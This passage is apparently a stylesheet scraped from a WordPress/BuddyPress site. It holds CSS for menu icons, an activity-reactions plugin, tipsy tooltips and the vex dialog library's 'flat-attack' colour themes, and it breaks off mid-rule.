.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}.menu-item i._mi{margin-top:-.265em;width:auto;height:auto;font-size:1.2em;line-height:1}.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}.menu-item ._svg{width:1em}.rtl .menu-item i._before{margin-right:0}.rtl .menu-item i._after{margin-left:0}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.menu-item i.elusive{margin-top:-.3em}.dashicons-admin-site:before{content:"\f319"!important}.dashicons-welcome-view-site:before{content:"\f115"!important}
.ai_bp_reactions_counter,.ai_bp_reactions_default_cont,.ai_bp_reactions_overcome,ul#ai_bp_ul li,ul#ai_bp_ul li a{display:inline-block !important;margin:0 !important}.ai_bp_reactions,.ai_bp_reactions_acted,.ai_bp_reactions_default,ul#ai_bp_ul li{border:0 !important}#ai_ar_main{position:relative;display:inline-block}ul#ai_bp_ul{text-align:center;padding:0 !important;margin:0 !important}ul#ai_bp_ul li{float:none !important;width:auto !important;padding:0 !important;vertical-align:middle;position:relative !important;transform:scale(1,1) translateY(0);transform-origin:50% 100%;-webkit-transform:scale(1,1) translateY(0);-webkit-transform-origin:50% 100%;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:linear;-webkit-backface-visibility:hidden}ul#ai_bp_ul li a{padding:6px 4px !important;text-decoration:none !important}ul#ai_bp_ul li a img{height:38px !important;width:38px !important;display:inline !important;white-space:nowrap;margin:0 !important;box-shadow:none !important}ul#ai_bp_ul li a img:hover{-webkit-transform:scale(1.2,1.2) translate(0,-8px);-moz-transform:scale(1.2,1.2) translate(0,-8px);-ms-transform:scale(1.2,1.2) translate(0,-8px);-o-transform:scale(1.2,1.2) translate(0,-8px);transform:scale(1.2,1.2) translate(0,-8px);transition:transform .2s ease;-moz-transition:transform .2s ease;-webkit-transition:transform .2s ease}div#buddypress ul#ai_bp_ul li{overflow:visible !important}.ai_bp_reactions:hover,.ai_bp_reactions_default:hover{background:0 0 !important}.ai_bp_reactions_default{font-size:12px !important;font-weight:700 !important;line-height:14px;padding:4px 4px 4px 0 !important}#load_more_ai{position:relative;width:150px;height:30px;background:url(//scitecard.com/wp-content/plugins/activity-reactions-for-buddypress/css/load-more.GIF) no-repeat;margin:0 auto}.ai_bgclr{width:20px;height:20px;margin:5px;border-width:1px;border-style:solid;border-color:rgba(0,0,0,.2)}html body #ai_main_activity_reaction .smiley_img{height:24px !important;width:24px !important;display:inline-block !important;margin:0 4px !important;opacity:1 !important;vertical-align:middle !important}.main_smiley_div{bottom:36px;border:0;position:absolute;background:#fff;color:#fff !important;border-radius:40px !important;height:50px;box-shadow:0 0 0 1px rgba(0,0,0,.08),0 2px 2px rgba(0,0,0,.15);z-index:1}#followingBallsG_ai_pages{position:relative;width:40px;height:40px;background:url(//scitecard.com/wp-content/plugins/activity-reactions-for-buddypress/css/ddc-ajax-loader.gif) no-repeat;margin:0 auto}@media only screen and (max-width:480px){#ai_ar_main{position:relative !important;display:block !important}.main_smiley_div{height:42px}ul#ai_bp_ul li a{padding:6px 4px !important}ul#ai_bp_ul li a img{height:30px !important;width:30px !important}}.ai-bp-ajax-loading-icon{font-size:16px !important}#ai_counter,.ai_bp_reactions_loader a{font-size:15px !important;font-weight:700 !important;line-height:14px;padding:4px 4px 4px 0 !important;border:0 !important}.ai_inactive_smiley{cursor:default;pointer-events:none}.ai_bp_reactions_loader{vertical-align:middle;display:none}.ai-bp-icon{vertical-align:middle;display:inline-block;width:18px;height:18px;background:url(//scitecard.com/wp-content/plugins/activity-reactions-for-buddypress/css/../img/loader.gif);margin:2px}#ai_counter:hover,.counter:hover{background:0 0 !important}#buddypress div.activity-meta{position:relative}.ai_recent_reactions_list ul li a{display:inline-block;font-size:18px;text-transform:capitalize}.ai_recent_reactions_list ul{list-style:none}.ai_recent_reactions_list ul li span{width:30px;display:inline-block;padding:2px;margin:0 10px}.ai_recent_reactions_list ul li{display:block;height:35px}.ai_recent_reaction_users h5{text-align:center;font-size:18px;border-bottom:1px solid #666}.ai_reaction_loader{list-style:none;text-align:center;box-sizing:border-box;-webkit-box-sizing:border-box;padding:5%;display:inline-block;width:100%;height:100px;margin:1%}.ai_reaction_loader_inner{position:relative;width:50px;height:50px;display:inline-flex;background-color:transparent;border:5px solid #eceff1;border-radius:50%}.ai_reaction_loader_inner:after{position:absolute;content:"";top:0;left:0;width:40px;height:40px;padding:5px;border-width:2px;border-style:solid;border-color:#7986cb transparent transparent;border-radius:50%;box-sizing:border-box;-webkit-box-sizing:border-box;animation:ringrotate .8s infinite ease-in-out;-webkit-animation:ringrotate .8s infinite ease-in-out}@keyframes ringrotate{0%{transform:rotateZ(0);-webkit-transform:rotateZ(0)}100%{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg)}}@-webkit-keyframes ringrotate{0%{transform:rotateZ(0);-webkit-transform:rotateZ(0)}100%{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg)}}@keyframes pendulum{0%{transform:rotateZ(-20deg);-webkit-transform:rotateZ(-20deg)}100%{transform:rotateZ(20deg);-webkit-transform:rotateZ(20deg)}}@-webkit-keyframes pendulum{0%{transform:rotateZ(-20deg);-webkit-transform:rotateZ(-20deg)}100%{transform:rotateZ(20deg);-webkit-transform:rotateZ(20deg)}}#ai_main_activity_reaction{position:relative}div#ai_main_activity_reaction a{display:inline-block !important;box-shadow:none}@media only screen and (max-width:768px){.main_smiley_div{left:0}}@media only screen and (min-width:768px){.main_smiley_div{margin-left:-15px}#ai_main_activity_reaction{display:inline-block}}.ai_setting_padding{padding:5px}#ai_main_activity_reaction .ai_bp_reactions_default span,.ai_bp_reactions_counter a,.ai_bp_reactions_counter a span,.ai_bp_reactions_default_cont a,.ai_bp_reactions_default_cont img,.ai_bp_reactions_default_cont span,.ai_bp_reactions_loader a,.ai_bp_reactions_overcome a,.ai_bp_reactions_overcome a img{padding:0 !important;margin:0 !important}.ai_bp_reactions_counter,.ai_bp_reactions_loader{padding:0 5px !important}#ai_main_activity_reaction .ai_bp_reactions_default span{padding:4px !important}.ai_recent_reactions_list .ai_reaction_image{height:24px !important;width:24px !important;display:inline-block !important;margin:0 4px !important;opacity:1 !important;vertical-align:middle !important}
  .tipsy { font-size: 10px; position: absolute; padding: 0px 5px !important; z-index: 100000 !important;margin-top: -10px !important; }
  .tipsy-inner { background-color: #000; color: #FFF; max-width: 500px; padding: 5px 8px 4px 8px; text-align: center; }
  /* Rounded corners */
  .tipsy-inner { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
  /* Uncomment for shadow */
  /*.tipsy-inner { box-shadow: 0 0 5px #000000; -webkit-box-shadow: 0 0 5px #000000; -moz-box-shadow: 0 0 5px #000000; }*/
  .tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
  /* Rules to colour arrows */
  .tipsy-arrow-n { border-bottom-color: #000; }
  .tipsy-arrow-s { border-top-color: #000; }
  .tipsy-arrow-e { border-left-color: #000; }
  .tipsy-arrow-w { border-right-color: #000; }
	.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
    .tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent;}
    .tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none;  border-left-color: transparent; border-right-color: transparent;}
  .tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
    .tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
    .tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
  .tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
  .tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

@keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-moz-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-ms-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-o-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-moz-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-ms-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-o-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-moz-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-ms-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-o-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}.vex,.vex *,.vex :before,.vex :after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vex{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:1111;top:0;right:0;bottom:0;left:0}.vex-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:alpha(opacity=40);animation:vex-fadein .5s;-webkit-animation:vex-fadein .5s;-moz-animation:vex-fadein .5s;-ms-animation:vex-fadein .5s;-o-animation:vex-fadein .5s;-webkit-backface-visibility:hidden;position:fixed;background:rgba(0,0,0,0.4);top:0;right:0;bottom:0;left:0}.vex.vex-closing .vex-overlay{animation:vex-fadeout .5s;-webkit-animation:vex-fadeout .5s;-moz-animation:vex-fadeout .5s;-ms-animation:vex-fadeout .5s;-o-animation:vex-fadeout .5s;-webkit-backface-visibility:hidden}.vex-content{animation:vex-fadein .5s;-webkit-animation:vex-fadein .5s;-moz-animation:vex-fadein .5s;-ms-animation:vex-fadein .5s;-o-animation:vex-fadein .5s;-webkit-backface-visibility:hidden;background:#fff}.vex.vex-closing .vex-content{animation:vex-fadeout .5s;-webkit-animation:vex-fadeout .5s;-moz-animation:vex-fadeout .5s;-ms-animation:vex-fadeout .5s;-o-animation:vex-fadeout .5s;-webkit-backface-visibility:hidden}.vex-close:before{font-family:Arial,sans-serif;content:"\00D7"}.vex-dialog-form{margin:0}.vex-dialog-button{-webkit-appearance:none;cursor:pointer}.vex-loading-spinner{animation:vex-rotation .7s linear infinite;-webkit-animation:vex-rotation .7s linear infinite;-moz-animation:vex-rotation .7s linear infinite;-ms-animation:vex-rotation .7s linear infinite;-o-animation:vex-rotation .7s linear infinite;-webkit-backface-visibility:hidden;-webkit-box-shadow:0 0 1em rgba(0,0,0,0.1);-moz-box-shadow:0 0 1em rgba(0,0,0,0.1);box-shadow:0 0 1em rgba(0,0,0,0.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}body.vex-open{overflow:hidden}
@keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-webkit-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-moz-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-ms-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-o-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-webkit-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-moz-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-ms-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-o-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}.vex.vex-theme-flat-attack{-webkit-perspective:1300px;-moz-perspective:1300px;-ms-perspective:1300px;-o-perspective:1300px;perspective:1300px;-webkit-perspective-origin:50% 150px;-moz-perspective-origin:50% 150px;-ms-perspective-origin:50% 150px;-o-perspective-origin:50% 150px;perspective-origin:50% 150px;padding-top:100px;padding-bottom:100px;font-size:1.5em}.vex.vex-theme-flat-attack.vex-closing .vex-content{animation:vex-flipout-horizontal .5s;-webkit-animation:vex-flipout-horizontal .5s;-moz-animation:vex-flipout-horizontal .5s;-ms-animation:vex-flipout-horizontal .5s;-o-animation:vex-flipout-horizontal .5s;-webkit-backface-visibility:hidden}.vex.vex-theme-flat-attack .vex-content{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;animation:vex-flipin-horizontal .5s;-webkit-animation:vex-flipin-horizontal .5s;-moz-animation:vex-flipin-horizontal .5s;-ms-animation:vex-flipin-horizontal .5s;-o-animation:vex-flipin-horizontal .5s;-webkit-backface-visibility:hidden;font-family:"Helvetica Neue",sans-serif;font-weight:200;background:#fff;color:#444;padding:2em 2em 3em;line-height:1.5em;position:relative;margin:0 auto;max-width:100%;width:600px}.vex.vex-theme-flat-attack .vex-content h1,.vex.vex-theme-flat-attack .vex-content h2,.vex.vex-theme-flat-attack .vex-content h3,.vex.vex-theme-flat-attack .vex-content h4,.vex.vex-theme-flat-attack .vex-content h5,.vex.vex-theme-flat-attack .vex-content h6,.vex.vex-theme-flat-attack .vex-content p,.vex.vex-theme-flat-attack .vex-content ul,.vex.vex-theme-flat-attack .vex-content li{color:inherit}.vex.vex-theme-flat-attack .vex-close{position:absolute;top:0;right:0;cursor:pointer}.vex.vex-theme-flat-attack .vex-close:before{font-family:"Helvetica Neue",sans-serif;font-weight:100;line-height:1px;padding-top:.5em;display:block;font-size:2em;text-indent:1px;overflow:hidden;height:1.25em;width:1.25em;text-align:center;top:0;right:0;color:#fff;background:#666}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-message{margin-bottom:.5em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input{margin-bottom:.5em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input textarea,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="date"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime-local"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="email"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="month"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="number"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="password"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="search"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="tel"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="text"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="time"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="url"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="week"]{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#f0f0f0;width:100%;padding:.25em .67em;border:0;font-family:inherit;font-weight:inherit;font-size:inherit;min-height:2.5em;margin:0 0 .25em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #666;-moz-box-shadow:inset 0 0 0 2px #666;box-shadow:inset 0 0 0 2px #666;outline:0}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons{*zoom:1;padding-top:1em;margin-bottom:-3em;margin-left:-2em;margin-right:-2em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons:after{content:"";display:table;clear:both}.vex.vex-theme-flat-attack .vex-dialog-button{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;border:0;margin:0;float:right;padding:.5em 1em;font-size:12px;text-transform:uppercase;font-weight:200;letter-spacing:.1em;line-height:1em;font-family:inherit}.vex.vex-theme-flat-attack .vex-dialog-button.vex-last{margin-left:0}.vex.vex-theme-flat-attack .vex-dialog-button:focus{outline:0}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary{background:#666;color:#fff}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary:focus{-webkit-box-shadow:inset 0 3px rgba(0,0,0,0.2);-moz-box-shadow:inset 0 3px rgba(0,0,0,0.2);box-shadow:inset 0 3px rgba(0,0,0,0.2)}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary{background:#fff;color:#ccc}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary:focus{-webkit-box-shadow:inset 0 3px #aaa;-moz-box-shadow:inset 0 3px #aaa;box-shadow:inset 0 3px #aaa;background:#eee;color:#777}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary:hover,.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary:active{color:#777}.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-close:before{background:#ff7ea7}.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #ff7ea7;-moz-box-shadow:inset 0 0 0 2px #ff7ea7;box-shadow:inset 0 0 0 2px #ff7ea7}.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#ff7ea7}.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-close:before{background:#ce4a55}.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #ce4a55;-moz-box-shadow:inset 0 0 0 2px #ce4a55;box-shadow:inset 0 0 0 2px #ce4a55}.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#ce4a55}.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-close:before{background:#34b989}.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #34b989;-moz-box-shadow:inset 0 0 0 2px #34b989;box-shadow:inset 0 0 0 2px #34b989}.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#34b989}.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-close:before{background:#477fa5}.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input 